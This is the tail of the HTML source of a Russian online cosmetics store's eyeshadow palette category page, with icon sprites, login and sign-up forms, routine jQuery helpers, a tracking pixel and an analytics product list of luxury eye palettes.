1.55 1.81.52.86-.57.92-.57.92"/></symbol><symbol id="icon-wishlist" viewBox="0 0 17 15"><path d="M13.28 1.06c-1.99-.4-3.65.49-4.88 2.35C7.17 1.55 5.5.66 3.51 1.06-1.12 2.38-1.06 9.5 8.37 14.77c9.46-5.24 9.54-12.39 4.91-13.71"/></symbol><symbol id="icon-wishlist1" viewBox="0 0 21 18"><path d="M10.33 17.99l-.51-.29C2.17 13.27-.14 8.16.26 4.85.53 2.68 1.89 1.09 4 .48c.48-.1.88-.14 1.26-.14 2 0 3.72 1.05 5.1 3.13C12 1.01 14.14-.02 16.59.45c2.23.65 3.6 2.24 3.85 4.39.4 3.33-1.92 8.45-9.6 12.86l-.51.29zM5.26 2.33c-.25 0-.5.02-.77.08-1.25.36-2.05 1.29-2.21 2.67-.31 2.5 1.64 6.74 8.05 10.6 6.44-3.85 8.4-8.09 8.1-10.61-.16-1.36-.96-2.3-2.32-2.69-.16-.03-.41-.05-.64-.05-1.3 0-2.41.73-3.41 2.22l-1.7 2.55-1.69-2.55c-1-1.49-2.12-2.22-3.41-2.22z"/></symbol><symbol id="icon-yt" viewBox="0 0 16 12"><path d="M15.84 2.57s-.15-1.08-.64-1.56c-.6-.62-1.29-.62-1.6-.66C11.36.19 8 .19 8 .19s-3.36 0-5.6.16c-.31.04-1 .04-1.61.66-.47.48-.63 1.56-.63 1.56S0 3.84 0 5.11V6.3c0 1.27.16 2.54.16 2.54s.16 1.08.63 1.56c.61.63 1.41.61 1.77.67 1.28.12 5.44.16 5.44.16s3.36 0 5.6-.17c.31-.03 1-.03 1.6-.66.49-.48.64-1.56.64-1.56S16 7.57 16 6.3V5.11c0-1.27-.16-2.54-.16-2.54M6.35 7.75V3.34l4.32 2.21-4.32 2.2z"/></symbol><symbol id="input-arrow" viewBox="0 0 20 14"><path d="M13 0l-1.41 1.41L16.17 6H0v2h16.17l-4.58 4.59L13 14l7-7-7-7z"/></symbol><symbol id="logo-min" viewBox="0 0 22.9 23.6"><path d="M12.2 23.2h5.7c1.3 0 2.7-.4 3.6-1.3.9-.9 1.4-2.2 1.4-3.5V4.8c0-2.5-2.1-4.5-4.6-4.5h-6.1v22.9zm2.7-20.5h3.3c.5 0 1 .2 1.4.6.4.4.6.9.6 1.4v13.8c0 .6-.2 1.2-.7 1.6-.4.4-1 .7-1.6.7h-3V2.7zM7.7 5.6h2.4v-.1c0-1.4-.3-3-1.3-4.1C7.9.3 6.5 0 5.2 0 3.8 0 2.4.4 1.4 1.4.3 2.5 0 4 0 5.5c0 .8.1 1.6.4 2.4.2.7.6 1.3 1 1.9.9 1.2 2 2.1 3 3.1s2 1.9 2.6 3.2c.3.7.5 1.3.5 2 0 1.6-.6 2.9-2.4 2.9-1.8 0-2.4-1.3-2.4-2.9V17H0v1c0 1.5.3 3 1.4 4.1 1 1 2.3 1.4 3.8 1.4 1.4 0 2.7-.3 3.7-1.4 1-1.1 1.3-2.6 1.3-4.1 0-1.5-.4-3.1-1.4-4.4-.8-1.1-1.9-2.1-3-3.1S3.7 8.6 3.1 7.3c-.3-.7-.5-1.3-.5-2 0-.8.1-1.6.6-2.2.5-.6 1.2-.8 1.9-.8 1.8 0 2.6 1.3 2.6 3v.3z"/></symbol><symbol id="logo-second" viewBox="0 0 20 104"><path d="M18.81 102.92c-.88.86-2.11 1.08-3.32 1.08h-.8v-2.14h.87c1.31 0 2.39-.48 2.39-1.91 0-1.44-1.08-1.92-2.39-1.92-.6 0-1.08.12-1.63.36-1.06.48-1.83 1.23-2.61 2.06-.8.85-1.59 1.73-2.54 2.43-.47.35-1.01.61-1.56.8-.64.21-1.31.3-1.98.3-1.2 0-2.43-.25-3.31-1.11-.84-.81-1.14-1.87-1.14-3.01 0-1.09.28-2.15 1.13-2.91.89-.8 2.15-1.07 3.32-1.07h.12v1.93h-.19c-1.34 0-2.42.59-2.42 2.06 0 .58.17 1.17.64 1.55.48.4 1.17.5 1.78.5.61 0 1.09-.13 1.64-.38 1.07-.49 1.86-1.29 2.64-2.14.77-.84 1.57-1.69 2.5-2.36 1.01-.74 2.31-1.1 3.54-1.1 1.18 0 2.44.22 3.33 1.03.85.77 1.13 1.82 1.13 2.93 0 1.14-.3 2.19-1.14 3.02zM5.4 85.42h2.55c1.15 0 2.4.2 3.27 1.01.86.78 1.08 1.93 1.08 3.04v1.93h7.37v2.14H1.02v-4.07c0-1.11.23-2.26 1.09-3.04.87-.8 2.13-1.01 3.29-1.01zM2.76 91.4h7.59v-1.94c0-.56-.11-1.07-.55-1.45-.47-.4-1.12-.45-1.72-.45H5.19c-.59 0-1.34.05-1.81.45-.43.38-.62.89-.62 1.45v1.94zM1.02 78.16l18.65-3.3v2.08c-1.08.16-2.23.34-3.36.52l-.11.02v4.54l.11.02c1.13.18 2.28.36 3.36.52v2.07L1.02 81.34v-3.18zm13.19 3.55l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.65 7.49 1.32 11.59 1.96zM1.02 67.75c0-2.04 1.62-3.68 3.68-3.68h11.01c1.06 0 2.12.37 2.87 1.12.76.74 1.1 1.83 1.1 2.87v4.55H1.02v-4.86zm1.95 2.72h14.75v-2.41c0-.51-.19-.96-.54-1.32-.37-.36-.83-.54-1.34-.54H4.64c-.44 0-.86.16-1.18.47-.31.3-.49.7-.49 1.14v2.66zm-1.95-13c0-1.11.23-2.28 1.09-3.06.87-.8 2.13-1.02 3.29-1.02h1.82c1.14 0 2.37.19 3.24.99.28.25.49.58.65.91l.16.39 8.4-2.47v2.03l-8.24 2.35v1.78h8.24v2.13H1.02v-4.03zm1.74 1.9H9.7v-1.91c0-.56-.15-1.09-.6-1.47-.46-.4-1.16-.47-1.75-.47H5.19c-.59 0-1.34.07-1.81.47-.43.38-.62.91-.62 1.47v1.91zM17.72 0h1.95v13.67h-1.95V0zm-5.5 6.09c-.45.09-1.06.1-1.52.1H9.67 1.02V4.48h10.39c.89 0 1.49-.35 1.49-1.27 0-.94-.6-1.29-1.49-1.29H1.02V0h8.65c.34 0 .69.03 1.03.03.46.01 1.07.03 1.52.12 1.62.3 2.37 1.37 2.37 2.97 0 1.59-.75 2.66-2.37 2.97zm-11.2 4.63c0-.82.17-1.68.81-2.27.64-.58 1.56-.76 2.4-.76h1.28c.84 0 1.75.16 2.39.75.21.19.38.44.5.7l.08.14 5.99-1.74v1.74l-5.86 1.6v1.08h5.86v1.71H1.02v-2.95zm1.52 1.24h4.55v-1.24c0-.35-.09-.74-.36-.97-.29-.26-.76-.35-1.13-.35H4.09c-.37 0-.87.09-1.16.35-.27.23-.39.62-.39.97v1.24zM1.02 34.85l18.65-3.3v2.07c-1.08.17-2.23.34-3.36.52l-.11.02v4.54l.11.03c1.13.17 2.28.35 3.36.52v2.07l-18.65-3.3v-3.17zm13.19 3.54l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.66 7.49 1.32 11.59 1.96zm5.46 4.96v7.26H1.02v-7.26h2.17v5.34h6.29v-4.27h1.74v4.27h6.5v-5.34h1.95zM1.02 17.51h18.65v1.92H3.09l9.43 2.8v2.39l-9.43 2.71h16.58v2.14H1.02v-3.43l9.11-2.61-9.11-2.62v-3.3z"/></symbol><symbol id="logo" viewBox="0 0 221 40"><path d="M220.92 19.84c-.01.97-.05 2.24-.23 3.18-.65 3.42-2.93 4.99-6.32 4.99-3.38 0-5.66-1.57-6.32-4.99-.18-.94-.21-2.21-.21-3.18v-2.17V-.52h3.63v21.85c0 1.87.74 3.12 2.71 3.12 1.98 0 2.73-1.25 2.73-3.12V-.52H221v18.19c0 .72-.06 1.44-.08 2.17zm-19.65 7.92l-3.39-12.32h-2.3v12.32h-3.63V-.52h6.26c1.75 0 3.58.37 4.82 1.7 1.25 1.36 1.63 3.27 1.63 5.06v2.67c0 1.78-.34 3.69-1.59 5.03-.41.44-.95.81-1.49 1.05l-.31.17 3.71 12.6h-3.71zm-.24-21.82c0-.77-.21-1.83-.75-2.44-.5-.57-1.32-.83-2.06-.83h-2.64v9.58h2.64c.74 0 1.56-.19 2.06-.76.54-.62.75-1.59.75-2.38V5.94zM179.7 3.83l-5.94 19.82h-5.08l-5.77-19.82V38.7h-4.54V-.52h7.28l5.56 19.16 5.57-19.16h7V38.7h-4.08V3.83zm-31.25 27.79l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.4l7.01-39.22h6.74l7 39.22h-4.39c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM113.45-.52h15.43v4.56h-11.35v13.23h9.08v3.65h-9.08V34.6h11.35v4.1h-15.43V-.52zm-9.84 39.22l-4.99-17.33h-3.78V38.7H90.3V-.52h8.58c2.35 0 4.83.48 6.49 2.29 1.7 1.84 2.18 4.48 2.18 6.91v3.83c0 2.4-.41 4.99-2.11 6.82-.54.59-1.22 1.02-1.94 1.36l-.81.35 5.23 17.66h-4.31zm-.6-25.92V8.26c0-1.26-.14-2.84-.99-3.81-.81-.92-1.94-1.32-3.13-1.32h-4.05v14.59h4.05c1.2 0 2.32-.31 3.13-1.24.85-.98.99-2.45.99-3.7zM76.38 38.7h-9.67V-.52h10.33c4.33 0 7.82 3.4 7.82 7.74v23.15c0 2.23-.81 4.45-2.39 6.04-1.57 1.59-3.89 2.29-6.09 2.29zm3.94-31.61c0-.92-.34-1.82-.99-2.48-.65-.64-1.5-1.02-2.42-1.02h-5.67V34.6h5.14c1.07 0 2.04-.4 2.79-1.15.76-.76 1.15-1.74 1.15-2.82V7.09zM56.4 31.62l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.39l7-39.22h6.74l7.01 39.22h-4.4c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM30.88 23.2h-4.11v15.5h-4.54V-.52h8.65c2.34 0 4.8.48 6.46 2.29 1.69 1.84 2.14 4.48 2.14 6.91v5.38c0 2.42-.43 5.04-2.14 6.88-1.66 1.79-4.1 2.26-6.46 2.26zm4.06-14.94c0-1.26-.1-2.84-.97-3.81-.81-.92-1.89-1.32-3.07-1.32h-4.13v15.96h4.13c1.18 0 2.28-.22 3.07-1.15.87-.98.97-2.36.97-3.61V8.26zm-21.78-.04c0-2.83-1.26-5.11-4.37-5.11-1.24 0-2.5.36-3.31 1.34-.85 1.01-1.06 2.47-1.06 3.77 0 1.28.27 2.28.81 3.44 1.03 2.24 2.73 3.91 4.53 5.54 1.8 1.63 3.6 3.31 5.04 5.26 1.55 2.12 2.32 4.85 2.32 7.45 0 2.48-.47 5.12-2.19 6.99-1.64 1.8-3.87 2.38-6.21 2.38-2.43 0-4.67-.63-6.42-2.4C.46 35.03 0 32.44 0 29.91v-1.7h4.54v1.84c0 2.76 1.02 5.02 4.07 5.02 3.06 0 4.09-2.26 4.09-5.02 0-1.26-.28-2.27-.79-3.42-1-2.23-2.6-3.86-4.36-5.49-1.81-1.68-3.69-3.36-5.18-5.34-.74-.99-1.28-2.13-1.68-3.29C.22 11.16.04 9.77.04 8.36c0-2.52.54-5.11 2.35-6.97C4.11-.37 6.38-1 8.8-1c2.31 0 4.57.58 6.18 2.36 1.7 1.89 2.26 4.54 2.26 7v.24h-4.08v-.38z"/><path class="svg-brand-primary" d="M220 35h-29v4h29v-4z"/></symbol><symbol id="star" viewBox="0 0 532.1 506"><path d="M266 0l85.2 162.5 180.9 30.8-128.2 131.2L430.5 506 266 424.6 101.6 506l26.6-181.5L0 193.3l180.9-30.8z"/></symbol><symbol id="success-icon" viewBox="0 0 30 30"><path d="M14.23 20.63l-7.66-7.05 1.36-1.47 6.3 5.8 12.8-11.84C24.3 2.39 19.93 0 15 0 6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-2.62-.68-5.09-1.86-7.23L14.23 20.63z"/></symbol><symbol id="icon-tg" viewBox="15 15 40 40"><path d="M14.4,34.3c0,0,17.3-7.1,23.3-9.6c2.3-1,10.1-4.2,10.1-4.2s3.6-1.4,3.3,2c-0.1,1.4-0.9,6.3-1.7,11.6               c-1.2,7.5-2.5,15.7-2.5,15.7s-0.2,2.3-1.9,2.7c-1.7,0.4-4.5-1.4-5-1.8c-0.4-0.3-7.5-4.8-10.1-7c-0.7-0.6-1.5-1.8,0.1-3.2               c3.6-3.3,7.9-7.4,10.5-10c1.2-1.2,2.4-4-2.6-0.6c-7.1,4.9-14.1,9.5-14.1,9.5s-1.6,1-4.6,0.1c-3-0.9-6.5-2.1-6.5-2.1               S10.3,35.9,14.4,34.3z"/></symbol></svg>
		</div>
        <div id="modal-info"
             tabindex="-1"
             role="dialog"
             aria-hidden="true"
             class="modal"
             style="top: 40px;"
        >
            <div class="modal-dialog">
                <div data-dismiss="modal"
                     aria-hidden="true"
                     class="close"
                >
                    <svg class="svg-icon-close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
                <div class="modal-content">

                </div>
            </div>
        </div>

		<!--'start_frame_cache_comp_footer_modal'--><div id="signin-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">вход<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signup-modal')" class="modal-title__link">Регистрация
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<form id="signin-modal-form" class="modal__form" name="system_auth_form8k8aZS" method="post" target="_top" action="/auth/">
    <div class="modal-body">
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		<input type="hidden" name="backurl" value="/collection/makiyazh/paletki/dlya-glaz/" />
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-email"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8"> <input type="email" required id="signin-modal-form-email" name="USER_LOGIN" value=""> </div>
		</div>
		<div class="modal__form-input row">
			<div class="col-xs-4"> <label for="signin-modal-form-pass"><span> Пароль</span></label> </div>
			<div class="col-xs-8"> <input type="password" required id="signin-modal-form-pass" name="USER_PASSWORD" maxlength="255"> </div>
		</div>
    </div>

<div class="modal-footer">
	<div class="modal-footer__left"> <input type="checkbox" id="signin-modal-form-remember" name="USER_REMEMBER" value="Y" checked> <label for="signin-modal-form-remember">Запомнить меня</label> </div>	<a href="/auth/?forgot_password=yes&amp;backurl=%2Fcollection%2Fmakiyazh%2Fpaletki%2Fdlya-glaz%2F" class="btn btn--clean">Забыли пароль?</a> <button type="submit" form="signin-modal-form" class="btn btn--gray-dark">Войти</button>

			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div>
</form>
		</div>
	</div>
</div><div id="signup-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">Регистрация<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signin-modal')" class="modal-title__link">Вход
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<div class="modal-body-ajax">
			<form class="modal__form" method="post" action="/collection/makiyazh/paletki/dlya-glaz/" name="regform" enctype="multipart/form-data" id="signup-modal-form">
	    <div class="modal-body">
		<input type="hidden" name="TYPE" value="REGISTRATION"/>
		<input type="hidden" name="register_submit_button" value="Y"/>
									<input class="form-control" id="hideLOGIN" type="hidden" name="REGISTER[LOGIN]" value="" />
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-EMAIL"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-EMAIL" class="EMAIL" type="email" name="REGISTER[EMAIL]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-PASSWORD"><span> Пароль</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-PASSWORD" type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off">
								</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-CONFIRM_PASSWORD"><span> Пароль еще раз</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-CONFIRM_PASSWORD" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off">			</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
							<div id="main_UF_SUBSCRIBE">
			<div class="col-xs-4"></div>
			<div class="col-xs-8">
				<input type="hidden" value="0" name="UF_SUBSCRIBE">
				<input id="profile-edit-subscribe" type="checkbox" class="deletecheck" value="0" name="UF_SUBSCRIBE">
				<label for="profile-edit-subscribe" class="modal__form-input profile__edit-form-subscribe">
					<span>Подписаться на новости и скидки</span>
				</label>
				<div class="modal-footer__left modal-footer__required-notify">Все поля обязательны для заполнения.</div> 
			</div>
		</div>
		
</div>
<div class="modal-footer">
	<button type="submit" form="signup-modal-form" class="btn btn--gray-dark">Зарегистрироваться</button>
			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div></form>
<script type="text/javascript">
$(document).ready(function(){
	$('#reloadCaptcha').click(function(){
		$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
		$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
			$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
			$('#captchaSid').val(data);
			$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
		});
		return false;
	});
	$('#profile-edit-subscribe').change(function(){
		
		if($(this).prop('checked') == true){
			$(this).val(1);
		}
		else{
			$(this).val(0);
		}
	});	
	$('.EMAIL').change(function(){
		$('#hideLOGIN').val($('.EMAIL').val());
	});
})
</script>
			</div>
		</div>
	</div>
</div>

<!--'end_frame_cache_comp_footer_modal'-->		<div class="scripts">
			<!-- Set JS assets-->
			<!--script src="/local/2016/js/vendor/vendor-bundle.min.js" defer></script>
			<script src="/local/2016/js/custom/custom-bundle.js" defer></script-->
			<script>
			jQuery(function(){
				jQuery('#callback').click(function(){
					jQuery.ajax({
						type:'POST',
						url:'/local/ajax/2016_callback.php',
						success:function(t){
							jQuery('#call-modal .modal-content').html(t);
                            ga('Clickcallback2', 'Click');
						}
					})
				});
				$('[id^="bx_incl_area_"]').css('display','inline');
			})

						</script>
		</div>

		<script>
               		   function getRetailCrmCookie(name) {
		        var matches = document.cookie.match(new RegExp(
		            '(?:^|; )' + name + '=([^;]*)'
		        ));

		        return matches ? decodeURIComponent(matches[1]) : '';
		   }
                       </script>
		<img src="//code.directadvert.ru/track/278803.gif" width="1" height="1" alt="">
		<!--'start_frame_cache_comp_footer_GTM'--><script data-skip-moving="true">
collections = {};
collections['products'] = {};
collections['products']['all'] = {};
collections['products']['all'][40661] = {'id':'40661','name':'By Mario Ethereal Eyes Eyeshadow Palette: Nature 12g','price':'0.00','brand':'OzC79a0s','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'1','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/by-mario-ethereal-eyes-eyeshadow-palette-nature-12g/','coupon':''};
collections['products']['all'][38045] = {'id':'38045','name':'Charlotte Tilbury Luxury Palette Pillow Talk Dreams 6g','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'2','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-luxury-palette-pillow-talk-dreams-6g/','coupon':''};
collections['products']['all'][39905] = {'id':'39905','name':'Dior Diorshow 5 Couleurs Couture Limited Edition 857 Rose Organza 7g','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'3','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-857-rose-organza-7g/','coupon':''};
collections['products']['all'][38914] = {'id':'38914','name':'Dior Diorshow 5 Couleurs Couture Limited Edition 863 Soir de Bal 7g','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'4','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-863-soir-de-bal-7g/','coupon':''};
collections['products']['all'][38614] = {'id':'38614','name':'Dior Backstage Eye Palette 002 Smoky Essentials 10g','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'5','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-002-smoky-essentials-10g/','coupon':''};
collections['products']['all'][38670] = {'id':'38670','name':'Charlotte Tilbury Luxury Palette The Vintage Vamp 5.2g','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'6','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-luxury-palette-the-vintage-vamp-5-2g/','coupon':''};
collections['products']['all'][39464] = {'id':'39464','name':'Chanel Ombre Essentielle Multi-Use Eye Top Coat 230 Gris Paris 2.2g','price':'0.00','brand':'Baww1P3O','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'7','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/chanel-ombre-essentielle-multi-use-eye-top-coat-230-gris-paris-2-2g/','coupon':''};
collections['products']['all'][38612] = {'id':'38612','name':'Dior Backstage Eye Palette 007 Coral Neutrals 10g','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'8','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-007-coral-neutrals-10g/','coupon':''};
collections['products']['all'][40504] = {'id':'40504','name':'Charlotte Tilbury Charlotte\'s Beauty Treasure Chest Advent Calendar 2025','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'9','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-charlotte-s-beauty-treasure-chest-advent-calendar-2025/','coupon':''};
collections['products']['all'][39906] = {'id':'39906','name':'Dior Diorshow 5 Couleurs Couture Limited Edition 647 Silk Taupe 7g','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'10','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-647-silk-taupe-7g/','coupon':''};
collections['products']['all'][39413] = {'id':'39413','name':'Charlotte Tilbury Palette Of Beautifying Eye Trends Digital Lilac 9g','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'11','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-palette-of-beautifying-eye-trends-digital-lilac-9g/','coupon':''};
collections['products']['all'][39304] = {'id':'39304','name':'Chanel Ombre Essentielle Multi-use Longwearing Eyeshadow 244 Rouge Cuir 2.2g','price':'0.00','brand':'Baww1P3O','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'12','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/chanel-ombre-essentielle-multi-use-longwearing-eyeshadow-244-rouge-cuir-2-2g/','coupon':''};
collections['products']['all'][39204] = {'id':'39204','name':'Chanel Enchanted Night Eyeshadow and Blush Palette 12g','price':'0.00','brand':'Baww1P3O','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'13','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/chanel-enchanted-night-eyeshadow-and-blush-palette-12g/','coupon':''};
collections['products']['all'][39057] = {'id':'39057','name':'Natasha Denona Mini Nude Eyeshadow Palette 5x0.8g','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'14','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-nude-eyeshadow-palette-5x0-8g/','coupon':''};
collections['products']['all'][38974] = {'id':'38974','name':'Rare Beauty Discovery Eyeshadow Palette Give Yourself Grace 1.22/6x0.84g','price':'0.00','brand':'gOdD1N5m','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'15','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/rare-beauty-discovery-eyeshadow-palette-give-yourself-grace-1-22-6x0-84g/','coupon':''};
collections['products']['all'][38925] = {'id':'38925','name':'Sheglam Cosmic Crystal Eyeshadow Quad Higher Self 5.2g','price':'0.00','brand':'A7GVEfdm','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'16','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/sheglam-cosmic-crystal-eyeshadow-quad-higher-self-5-2g/','coupon':''};
collections['products']['all'][38910] = {'id':'38910','name':'Dior Diorshow 5 Couleurs Couture Limited Edition 643 Golden Masquerade 7g','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'17','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-643-golden-masquerade-7g/','coupon':''};
collections['products']['all'][38854] = {'id':'38854','name':'Natasha Denona Mini Glam Eyeshadow Palette','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'18','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-glam-eyeshadow-palette/','coupon':''};
collections['products']['all'][38615] = {'id':'38615','name':'Dior Backstage Eye Palette 004 Celestial Purple 10g','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'19','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-004-celestial-purple-10g/','coupon':''};
collections['products']['all'][38501] = {'id':'38501','name':'By Mario Master Mattes Eyeshadow The Original Palette 12x1.3g','price':'0.00','brand':'OzC79a0s','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'20','quantity':'0','url':'/collection/makiyazh/paletki/dlya-glaz/by-mario-master-mattes-eyeshadow-the-original-palette-12x1-3g/','coupon':''};
